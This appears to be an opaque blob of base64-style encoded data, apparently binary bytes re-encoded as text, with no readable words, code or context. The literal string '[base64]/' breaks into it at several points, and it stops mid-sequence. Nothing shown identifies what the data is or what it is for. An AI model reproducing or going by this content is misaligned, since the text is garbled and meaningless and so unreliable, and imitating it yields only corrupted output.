wpIuw50nRzkda8OfwpU/RcOfwpzDoMKHw61MIMKvATQLwpc7Y8K4w6rDtRchwojDpTwMwoFHwrXDiMOnw7rCjMO8w7vDinxxwp/CiBIjLwbCvMKGw5t6MEhtSUfDkxzCnE5Jwo92wpbCin0/wrjClyrDpFnDl8KyRCTDmXrDnzckdkTCoMK2F0dCwqHCoXbDnCnCpkhLwofCjsOBworDnzRhw7gtV8ORd8Osw5nCgMOnUMK7T8OSwozDrMK5ccOlJ8OBPMOtwoHCpMKkw40TwpbCpyE6w7hzwr8aw697wp7DnzXDmRPDi8OAwqzCpjwMwrbCu8KjMFRNw5bDsT/CqXTDv0/DqDNGw5ZQwqgBw403Tz1wNSFgBsKoWcO4w5wbwp7CpQ1zdR5+w5HDrMO2BcOZRFZewqXDvcOBw7DDmMOowqZ0w6PDlMO0esKRw47Ck8ONZiclw4LCp0zClhHCsmfCgz/CjHPCu1YNd3M6wqVjwqTDg2dIwoXCi8OawrTDpcOewrk1wo0IMcOPwqd3KHQuw75RGsOjwotzw70mKEYZw6AJcyPCqsOFEgJswo/DlQDDnsKgwqPCiMK/wpTDhcKIIsKrcMK/wowILDJuKA/CscKZYsOEacKRAcKWwpPDoxzCqQXDgHxNRGheJsKmVHrCpSTDlnLDssO/[base64]/DjcKawoEjw7PCtVjCoyPCq8KfeCglCsOjTMKGwq7Dp8KqQ8OqdD5nKQ0pwobCgEfCqMOjwrLClcO/bsKeCAbCszdiwrDCkcObwqjDpsKAATXCkHcJwpDCj8K7w59rYh3CjjQmw4ZpwqfDvgQhPMO+ZjzDqMKLwqQgaSlSdsKXwrgnw7rCpcO1w6AVwrHDiRI1w4JgPsOycsOKwrl2w6vDk8Kcwo7CsmhiKVDDgw9NbcOVw5/[base64]/DnsO8IHDDg8Kawptsw5YAQWcPUHLDgcKoJcOmXTpYHMOLwrgUwrrDjnHDmB0kw43Co8O7GMKUF0bDsHJCw4ttw6/DmsKxURnCoVFxV8OXwqbDv8KGZsOSwrHDu0/DqRNIScKoV3x1WcKzLsKfwq4Uwowdwr/CgcO6w6fDgXhvw6DCvk5JcsOKwpwZNsKkPmAsdsOGw4TDgcOhw5LCoWXCr8KxwoHDnH/Dq0jCsATDrsK2BGHCoTLDgSXDnkBnwrNvw5I1woDDkWAfwqbCjCZaw7HDozzCtWXCoh3DtMKSw4oOw6bDj8KlSQnCmnnCgiluNSXDlsO1wqbDo8O2I8KGwqoxwrLDqmMZw7HCuiRVPcKAwprCgMK0RsOHwr40wp/Ci8OScMKbwrbDvADCmMOXH0FACwB4w4DCtDjCn8Kcwr5qw6HCpsKlw7nCl8Kzw4kxKAxjwosIw6QuHQQ3UMOzG1bCniRmVcOfwr4uw6tWwo3CmS3CmMKHFFDDtMKmwrg2w4UpH8O2wr7CmlV9FMKZwoFEdnHCtQhrw6LDug3Di8KjJcK/D8OAN8OBw7Egwq3CvsO3dsKLwqLDr8OPVEhqwrocwovCncO9FcO5wrphwoTDm8KWwrMDW0DCmsKneMOoDMO/WXxBw5kpcVUVwpTDhsOhwox9R8KALMObM8KDwpLDkljCtRxRw7LDtcKrw5HDn2HCrmkHw5cCWnrCjw8kRMKHw7hyw6bDhcK+fAsQKMOWCMOgwrrCjsKmw6/CjcOeLTzDtMOSX8KHw4bDmz7ChMKXLWRVw5gSwpzCo8KAw7kuScKYMlLDpsK0w7fCqB/DqMOJbcKewohaOTgnDgFwLhtBwqTDvMOvQ1hCw7/DkD4swrFCYsKTw47CpcK6w6vCqVc8byQIUQdQD3NJw4LDhSwkD8KNw4Mpw5/DvB1cdsOEAsOPXcKHwo3CicOYWT5rXR/CnUU1N8O1K23CggY7wrjDqMOHYMKgw7jCq0nCisKqwpFgwodNYcKCw7LDvsOVw451wo3DtsKXwofDpk3CkCDCt3PCq8OGw5jCkzfDjcO5wpvDvMK/CGYew45Ww79tb8OzLSrDqsK6XA3Dh8OwbUjCuBzDusKfHsO5IngRwpXCqmgfw5oiwqUywqXCsjbDmsK4GMKDw5YUDh4zNsOSb8KTe0jCm35Rw6UBYnxIw5PCt8KeaFnCrnHCicK7Ak/DicKpaxtMAsKcw43Cihddw5bDmMK0w47CrXEWVMOqQUkdbhsEw70wXkdcR8KMw7xJOyg6Uk3Dq8KVw7HCm8Ktw4R7fiYRwo7CixfCnxrDg8O2wpM6GMOzKXVCw4VnP8KUwo07FsO5w5sWwr3DuWLCucOYFsO/VsKXBMKpYMKdXcKjwq0xHgrDlnnDoEIuwpVvwpAXE0s2MMOUOMOnO8OlWsOAMcOkwofCkQzCucKNwpUwfsOicMK3wr4iNsK3e8Oyw7fDmUAMwqcyZBXDuMKiQ8O5HMK6wq5zwrvCh8OEMQJ+csOFK8OvXcOTJB5hGMKjw4TCuTXDm8OkwrddEcKaNVg/dcOIwo3DgMOnf8Ojw4c9IcOMwoggWlXDrWrDvMOgw5ZNe8Kzw48XHQ5Dwo47CMODJcK4wrchZ8KobhYxwoLCi8K+wpZMw6vDkMKyNm3CvGXCuXMzFMKzw6MKwq/CnQ44dmxsLUo/[base64]/DohV4XwjDlcKzLmRVJcO1BDhsHjHDhRzDp8Oxw53DqQAWbWA/[base64]/[base64]/GBpeWMOUIiDDv8KVw6QRw4zCu8K6wrotwoIlwo/Dvl7DqGfCr8KMOcKiFE3CpcKTEF3Ck8KwKcOzw4kRw6F4WTYZw4IEERvCjcKSw7DDoHttw7ZYKMK0E8OUc8KwwqoNTHxrw6LDgcKmEsK/w5vCkcO6PFZAYMOTw6DCtsOMwqzCkcKqABvCj8OHw5DDsFTDhSvCnQBAYH7DtMOWwpYvOMKXw4RkGMOLQ8Osw60ITnbCogvCqEHDr0bDkcOZVAXDj1kNwqrDhSXCtcOIK3Bfw7DClMO6wqYFw412BlZlahVfcsKLw4V6w5xLw5HCuQQ3w7Ytwq9Pwr4/wrXDksKxA8OJMWJmJcO0woEVIMKZw6PDncKbwoZsBMOAw59KAmQAT8OuYmjCqMKTwpI2w5xww4/Ds8K0LcKBYEDDkcOjwqwHM8OjWCJAGMKIQjwNMk9PXcKxU3nClj7CmwFeK0LCp0NtwpB9wpVww5LCqcKNw7LCksK8McOHFX/DmAzDgTc0esKSUsKPEDQ6w4bCuB9mJcOPw4pjwrd1wodhwpVLw5zCnMKdM8KcT8OiMmc7wok7w48Nw5TClkQbGijDvAQ7YUdFw5puFj0Ewo06ZyDDsMKfPRU8C24Kw7/ClzJ0Y8Okw4U4w5nCkMOYVwg5w4/DqmRRw5llRUzCvEQxPMOZw4Y0w6/CrsKVRMO5TRDDpH9cwpLCqsKZR0dfw5/CpmYWwpDDjHnDsMKMwqpPPcKCwoYaX8O1GjjDoxVswqZWw7ENwqPCnGjDjcKwKF7DgjXDgQvDoSjCmlh3wp8neXzCoHjCunIkLsKAw4fDksKZASHDmVJzw5jDmsO3wp1qMnbCqMKHRcKSJMOvwqxgGDXCtsKoMS/DpMKuJ3hAQsKtw6LCig/[base64]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[base64]/CicOqbsOudcO5U8K1wq/DjV/DogMwHhAgwp7Dk8KwKcKpw7/[base64]/DgsKlwqdwM2zDhnZVw4xIw6zCpnERw4w2QU9bVWjCoRU/XcKlEcK4w49UQ8O6w7/CnMOAw54pJy3CocK9w4zCl8KZBMKoGyJLHEgqwo0pw7glw6VTwr7CuDvCpsKNw5k1wqJ2IcOxMg/Cnh1XwpLCrMK4wp3DiwjCtkBaXsKbZsKMCMOIRcK6D2DCrgkzORYWWXzDjTNywojClcO2bcKzw7VKSsO9N8KrI8KdShJOezpnGRzDtjgjwrBqw7nDrkZsbcKDw7/DuMKLOcKXw5VTLxMLKcONwrrCtjHDuB/CpMOpQ01jwqg9wqt2UMOtRW3Cg8O+w6vDghjCn18nw6zCi1nClj/CpRlnwonDncOewrg+wq4DRsKIFm7DqMKLHsOkwoPDmRwfwpnDgMKAKDQQcMOtNEA5V8OfeUHDr8KVw73DkGhUcTY4w4XCjMOtwpV1wr3DrH/Cgw0ww5nCjgcXwrYiHTN0M2DCo8OtwozDssK4w41sPg3Cmg1owrtXEMKjb8Kzwr3CgCo0LyPCjUvCrXEmw6Yow4PDhyR4V356LsKAw4RfwpNdwo5KwqfDpQTDpyPCvsK4wpnDqAwNYMK/[base64]/[base64]/[base64]/CkX/[base64]/[base64]/[base64]/CnyMrwo/ClRrCv8OXw4PDjsOeHcO8w4fDr8KqUAc7McKrw7zDskt1wrHDgEPDtcO7CGXDqhdjb308w4HDqAjCrMKDwrjCiVNPwo4Pw61bwpEKfBjDhibDq8Kyw7vCqMKkXMKdH249PGvDncKbN0rDkhEPw5jCt2B6wos/[base64]/[base64]/Cg0RhEw7CjQZhwr/CsMOjw5AdVsKOw5oHwogAwqldZHPClcKLwogpKsKDwqJxW8Kyw6Q8wrHCghQ7IsKUwpHCoMOrw7JgwrHDmTjDmFcAKSBkVQ/DhsO4w71hTB48w7DDk8OFw7TCqHzDmsO3cHZiwoXChz9yAsKYw63CpsOnV8OhL8O7wqrDgVFnLX/DqwjDjcOSwqnDn0TCksOMBTzCk8KZwo4JWGjCmF/[base64]/[base64]/ShI5EsO/w7Fna39+w7cYbMOywqcEwr5kK8OcZg3Ck8Opw78Aw6vCssOqCcKuwohpVsKCZ0nDvnLCp27Chhxdw6YeUCdaOVvDtl0rOMObwodbw4bCmcOawqjChXgrMcOzbMO9QmRSO8Ouw6QuwrXDtDkLwrIRw4lrwqHCmxF9Jg9qM8Kjwp/DqRbClcKRwozCpAfCs1rCn0NBwqnDiQcGwrXDigNaSsOdBxMLGMKvBsKFHAXDocKMD8OJwpTDp8K9NQpVwotWdjQuw7lBw6/CqMOMw57DlXDDocKow6B7TMOEb07CjMOUeCN/wrzClmXCnMK5LcKheF5UGwfDtsOhw67DsnfDqSDDiMKfwoYaHsKxwo/CogvDjgwSwoJ8LsOow7nCvcKaw6PCo8OvRzrDnsOFFxDCjQ8aMsOlw6FvAGRYLBYxw4cOw5IhbHITw63Dv8OlQnLCsio8YsOPdnLDoMK1PMO5wocsFFXCpsKFKGjCiMO/NkJjd8OdB8KDHcK9w4rCpsOJw7YvfsONB8Ovw70GZEHDisOZaU/[base64]/CgMK6wqgnwpnDmsOgwonCrMKAOHTCjU3Cpi7Dr8Kcw5Z6bMKiaMKtwoZ3HS3DmW/[base64]/wofDjgcTwp9Lw5nCswA7CMOuw5PDnMOwwonDmMOmwpRnbMOpwqU+wqvDjUcmUUIDGsKvw4rDs8OiwrXDgcOUD3xbXWZ/EMK6wr9lwrVcwr7Du8KIw4PCjWIrw5dVw4XCl8Ohw6nCkcOCIjUZw5UkPyMWwonDmSBjwqULwonDtcKzwp5pZlIAZsO4w6RgwpgJTwN+UMOhw5oUSlY4QDbCjWvDjAggw4/ChF3DgMK1J2haZMKfwo3DoAvCuS4lDxvDr8OtwqUXwqFPFsK2w4DDncKiwqLDvcOjw6jCp8KnAMOiwpXClQPCocKxwrwVVMOxIxdSwojCl8O/w7/ChRjDnE1uw7vDngoDw5B8w4jCpcO5DS/ClsOgw4x0woTDmGMHGUnCkjbDq8Oww5fCrcKFS8KswqFuR8OKw4rDn8KvTzvDtA7DrlIPw4jDvybCn8O8Ny9BekrCn8OMG8KZXgnDgQzCiMKxw4ADwqHCqFDDmnhSwrLDu2fCpx7DuMOhaMKJwqbDvFE3Jk/[base64]/DtBbCjlohPk0vGyDDgFYywpnDssOafBdEZ8K2wpxifMKiw4LDkUYXLk8lDcOvfMKEw4rDm8OBwqRRw4bDvCTCu8KmwrMVwo5pw6BHa1bDmWg2w4nCkGfDqMKydcKfwpUgwqzCpMKHfcOxYcKuwqN9e1fCpSxYDMKPesOKNsKmwrA/CmzCrMOiT8KRw5rDucODwp82KxV+w77ClcKCB8OswoovfkvDvhrCocOEXcO+I0Uhw4/DnMKCwrgURMOZw5hiNMO4w4xJLsK5w4ZbdMKAZCg0w6lKw5/ChMOSwoLCmsKEUMOYwonCi05Vw6HCumfCuMKRWcKyIcOZwogQCMK6IcK7w7MqbMOLw7/DqMK/TkU8w691D8OIwqlIw51hwqnDkh/Chi3CmsKQwr/CncKCwprCmALCl8KWw63CgsOMacOjUWopDHdDbnLDi1wBw4XCr2/Cp8OWYwwNdMKtfQrDuB/[base64]/Cq8Ohw6IYw5HCtcKtP1/ChggYP8OVw4Rew4ITwoR+woDDu8OcMl3DjsKLw6nCq1XCisO6X8Kzw6N9w6HDh3XCtcKTBsKwbG5qOMK3wojDnnNuQMKZZMOIwoJ5asOtKDQ3LcOWCsKGw4/DuhtNKVksw4jDnMKFQ3fCgMKuw53DnjTCs2DDjyDCuh5qwpzCk8K2wojDqg82Wm1fwr5dSsKpwpwiwp3DuQzDji3Cp3J3TDjCnsKDw5DDo8OBWSjDvFLCumbDqwDCisKoXcKiVcKuwrtcKsOfw6t6Y8Kjwpg6VMOxw4FAUCl9dkfDq8OPF1jCoh/DhVDDiSvDjkJOA8KqbFcVw4fDocOzw5RewqkPGMOWBG7Dsh7CjcO3w75TdADDicOEwp9iScObw5TCsMOlV8OLwojCmRYcwrzDsGpSD8O1wpHCosO0McKjLcOKw5EfSMKCw7h/ZcOlwrDDsRHDhsKgIFjCvsK/[base64]/wqxZIErCpMOsSAPDnxFswrzCocKAw7d6w4bDg8KeWcOEbVDDgm3CucOiw47CnkQ2woPDkMOxwqnDjQsAwqpyw58DQMO6EcOzwoLCukdPw5B3wpXDgTRvwqjDq8KJVQDCusOVCcOtLjQwL3/CviU9wrzDlcKzbsO8w7vCqsO4LV81woZNw6AQcMKhEcKWMgwUK8OvWEgww7wHUcOiw4LDjQ8QDcKsOcO6KMOEw6M8wrc5wo/Do8Oww5jCpgsESnLCkcKGw4Quw6IPGSnDiSvDrsONKifDq8KFwonDvsK7w77DiiYOXzUWw4VFw63DmcKtwpI4BcOOwpbDmzd0wpjCpmrDtz/DisKqw5k3wq59Y2p9wqNpFMKJwq0se17CnxfCujd3w4FYwoJcFU7Dog3DrMKKwoZ9LMOBwrnCocOmfwMcw4Z7Mho9w4kSA8KNw6NhwoJPwpoSecKjAsKvwrhpcD9KCm3DsyNuKW/DrcKQF8KyEsOJEsKaNG4Jw6FHdSvDmkTCj8O/wpLDj8ODwqtBBH7DmMOFBXLDuQldNHBsHcKNNsKYUMKTw5PCiDzDl8KEw5vDkmIMDn5Uw6bDlMK3KMOtOsK+w5sjwqTCtsKLZsKYwrgpwpLDp0odBCxEw4vDt3EwEMO3wr8Xwp/DgsKjcTJAA8KtNzHCql/Dk8OjFMKlIBvCgcO7w6fDiQXCksKhdBUKw7N7XiPCsWoGwplZOsKCwqJhFsK/[base64]/Cj8KFU8O0GF0wKcOnPUnDksOJw7BQbDEUUnrDhcKxwpnDqzNbw4Zmw6YQQCLCpMOFw6nCq8KrwolAMMKgwojDjGbDuMKwADcMwpnDhk0JH8Ksw40dw6Bjf8KuTTxnfmBmw55iwqXCozAIw5HCkcKuDnnDo8K7w5rDvcOswrHCncKowq1Cwohaw5/DiCpHwqbDnX5Aw5nDtcKqw7dBw63CsUMQwqzCtjzCkcKaw5Ajw7AqYcKtK3BowrHDlTPChy7DqH7DvkrCrsKgL0Z9w7MEw57CjzrCqcO2w4sgwrlHB8ORwrnDvMKYwo3CoRwmwq/CusO4NCpGwp/CvAxVdmsvw5jCkxIaHnXCtzXCrWPDh8OIwq/Di3XDhUvDlsK8DkZKwp3DkcOMwovDusO/[base64]/CvyvDh8K5OsKedFTCiMOtwrHDnMOGw7TCncOyw60Qc8K+wpxVag4CwoQhwqADIMO0w5TDgRzDmcK/w5jDicONM3RgwrYwwrTCmsKswroWN8K8Gl7DrsOJwqPCq8OZworCvyLDmA3Ci8Ofw4nDocO+wosdwotxMMOXwoAIwoxPZcO0wr4NfMKpw4VJScKFwqV9wrlLw4/Ckh3DiRXCvEvCksOhM8KDw7JWwrTDu8OfCcOEITEHEsKEVBF5a8OBOMKNe8OhPcOEwr3Dsm7DgsKQw6fChjXDliNsKWDCsjtJw4dyw7JkwqbCiz/DgyvDksKvS8OCwqxGwo3DmsKbw7/CvH1YNcKhD8Kqw7DCu8O5BhNtOXfCpFwpw47DkElTw7TCp2XCsnV5w5x1KR3ClMO4wrgqw7/CqmdEAcKJIsKHAsO8VyxcHcKBdsOFw4RDcyrDqDfCu8KrRG1HFx1qwrEHY8K0w6F/[base64]/ccOlaVMnFsOOw5bCjMObwq/Cj8K7N8K6wrQ1BsKgwrPChAzDp8OWfmfDiSY0wrxiwp/Do8OnwopUaEnDk8OXJjxxNnxMwpDDqm50w4fCh8KCTsKFNy15w6g2McK9w5HCusOlwq3Do8OFakE/LDVFK1UzwpTDkFtsUMOVwpgDwotHFMOcD8KzEMKLw73DrcKoNMKowpLCg8KKwr0bw5EiwrcvV8KCPQ5Tw6DCl8OQwq/Cn8OZwo7DsHPCoC/DjcOLwrhjwqLCkcKTVsKVwoZ/Y8KDw7vCpBYdPsKgwoIGwqgewoXDn8OxwqdGM8KNUsO8wqPDij/CmEfDtmVibyA4P1DDisKVG8OvBXhsM07DjQheADsHwrk3YmfDpykeKCfCpjdWwq5wwop4IMOJZcO0wp7Do8O0GcKJw6w8HyccZ8KZwpjDsMOswq1iw4glw4rDocKRQMOowrQcS8K6wowcw6/CqMO2w45ZHsK4IcOiPcOMw4RDw7pEw7p3w4zCjwE7w6fDsMKDw5xXC8K6LgfCi8KLSTvDk2HCjsOrwprDiHEPwrnCtMOzd8OdeMOxwo0qR115w5LDpsO0wpQ9MkrDqsKvwpfCh0Afw7/DqsOxdFTDqsKILyjDqsOcGgTDrk8Fwp/Dry/DrUALw4NpQsO4IENow4bCnMOUw77DnsKsw4fDkz9SAcKKw7XCt8K9KxdJw4TCrD1vwpjDpxZGw5nDtsKAKFvDvHfChsK1IFptw6LCo8O2w58twqvDgcOMwrx6wqnCi8Kjfgl5XF4NGMK1wq/CtEA2w5hSFRDCscKsQcOlKMKkRC1xw4TDjAVYwprCtx/DlcK2w5sXasOMwohZR8OldMKzw7lUw4vDqsK1RBHCh8K6w6zDicOwwp3Ck8KiQRM1w74CVlXDlsKYwpzCoMKpw6bCgMOtwoXCtQLDgUplwp/[base64]/Cu8OUQsKWcMOXSMO5IcK/[base64]/Cs1dMwq7Ds1JZQsKhwpHDiMKuwpxAwp9Hwr/DrcKzwpDChcONPcK5wonDl8OYwp4+ahHCssKHwq7ChMOYcDvDlcOFwp3Cg8KIGV/DiyQOwpEBMsKkwrHDvAhlw6V+fcOyRyd5ZFk7wrrDmmRwBsOve8OAA0x6DnxLb8Kfw4zCncK+aMKOeRdqDVHDvSIwUG7CtcKRwq3DvEfDnlPDn8O4woPCpQTDqxzCqsONNsK4GMKvwoTCtcOKEMKNIMO8w5/CnDHCq1bCg1Myw7nDjsOmdBJKwqTDkR5zw6c/w6puwqwoD2oCw7MLw5hMZSpSUlLDg3DDjcOWXRFQwohZaQjCunoYW8K+F8Oxw63ChyzCusKSwpHCgMOldMOhSj3ChC5uw6jDpGnDlsODwoU1wqTDv8KhFh3DtDIawoTDrxhKVT/DlcO+wqksw4LDohpsPsK7w55ow7HDtMKKw7/Dk1UJw5PCscKQwp5pwqZ2GsOgw5fCh8OgOMO7OMKZwozCg8KQw5J3w5vCu8KHw7xuWcKYacOjAcKXw67CpQTDgcKMIhzDiQzCvA02wqrCqsKGNcO3wrMnwo4YLHgpw40AE8KswpMVI090wocMwrTDnk3Dj8KQC3kXw5jCswdQDMOGwprDnsOxwpfCq3jDn8K/QwdFwrPCjWV8JMOtwqlDworCtcO9w6BswpZowpzCsBRKbTPCssO/[base64]/DmDLDqzQIIMKzYg7DmMO0w4XCvlERw5DDihJMYMOJAAV+RVjCpsOxwp1Ofm/DocOYw6LDhsKuw6hbw5bDo8OlwpXCjiDDjsKEw5jDvxjCuMKww4fCrMOWOm3Dj8OpSsOCwrRjG8K4OMOrT8KFYHZWwoMtW8KsI27DpTXDsXnDj8K1YhvCqAPCo8Ouw5zCmk3Cg8Kvw6oYKyF6wopnw6JFwpXCi8KVCcKcFsKjfCPDs8K/EcOrdzsRwq7DusK+w7jDpsKdw7bCmMKJw4dEwqnCk8OnasOpHMO6w55mwr0Xwq17FkXDpcKXTMOEw7dLw7tkwrQVEwd6w5Rsw4lyJsO5JGEdw6vDm8O1w6LDpMKGbQXDgyjDpz7DuX/[base64]/CicKpGkgaw5I8woQhTMK+w53ClUHDisOOf8OrwoTCsjxzLh7DvsOewrrCuGfDhmgiw7JuO3DCs8O4wpAjHcOVLMKlJVprw4/DlXAswr9FJ0rDu8O6LFBTwrtzw47CpsOXw6QTwqzCssOlRcK5w4oqfAJUNRZIcsOzOMOwwqIwwrUfw7pkPMKsajhcVwgyw4HCqQbDlMOKVQkGCjpIw7/CuB5xZxsSCTnCiwvCjikrJ1IUw7TCmFXCryscYGI5C0cOEMOuw6UPIVDCgsOqw7R0woYiXsKcIsKpHkFPJMO9w59awoNYwoPCuMOTc8KXMzjCh8KqG8KRwqzDsCITwoTCrEfDvA3CtcOIw4/Dr8OMwp0bw6ouTyUcwoktWFtgw73DnMOPLcKZw7vCscKew6ciY8K0NhwPw6ItAcKIw78iw6VLZ8Kcw4ZLw4QbwqrCssO/GSHDvyrDn8O6w5fClFVED8ODw5fDnDIPGlzDl2s3w4wWV8OUw511AXrCmMK5DzAawpohb8KJw5bDkMOIEsKwVsOxw67Dv8K6b1NFwq0sa8KecsOGwo/DnmrCkcOMwoDCrQU8cMOZADzCgRgJw7VhKlNDwqvDuGRfw73DosOkw4IsdsKEwo3DucKgMMKawpLDtMOJwpbChm3ChE1LR1HCtsKlEU1twr/Dp8Kfwq5Jw7/CisONwqvCjW0UU2YgwqIUwprCnzckw4siw6dSw6nCi8OWbMKbfsOFwrjCrcKUwqrClXpKw5rCpcO/ewwvGcKFFjrDmBHCpSzCmsKAfsKOw4TDj8OWD1fDoMKJw7IgPcK/[base64]/w7plw6rDn0QFGMO4wrRQwoJcNkwewrDDuhnDgcKgwrXDvRDDmsOqw6nDm8KMTDZjIVBXdlFcbcO/w4rDisOsw49rKGo/[base64]/DoRx4JVHCp8OtDT9TfcOkAQbCqCjCjsOARSfCjzYpNn/DnDrCkMOTwo/DncObKE3CkT4kw5DDuj8QwonCv8K/[base64]/[base64]/wp1zbhE2F8OPdQIFw6kIw4owZMK4w7wYTXfDncOYw5nDqMKcYcOdwqJPXjfCgH/Cn8KsZsOZw5DDuMKYwpDClsO8wq/[base64]/BXHDjD7CvFTDl8O4BQMVfMOcwprDplDDii/DvcKswqrCm8OmwoJIw41ULm/CvnDCpz7DmSrDiQnCicO9G8KycMORw4bCt29pRCfChMOlwrBqw61IfjfCgg8/AFdOw4FnOyxFw44Dw7HDvsOSwq5YJsOWwrx5MFJJJmXDqcKINsO0B8OofgM0wp1iAcOOcE18w7s0w5gzwrfDqcOCwqUESC/DuMKUw6zDsSJEN31+asKXGk/DocOGwqN2fsKuURsXMsOZZMOGwp8RKno6UsOJHWvDsijDm8K3w4/[base64]/[base64]/CusO4w6Aqw7PCqRLDssKdcsODIMOma8KNXHYKw5JIIMKdLW3Dt8O9cT3CmE7DrhwVW8O/w5gCwq1Twqp6w5hjwpR1w551BmkLwrt/w79Jfm7DuMKyDcKIKcKBP8KLV8OiY37DnTEdw5NpRSnCj8O7KlYif8KBZR/[base64]/[base64]/CiMKZwq1FwqjCjMOdNsK6wr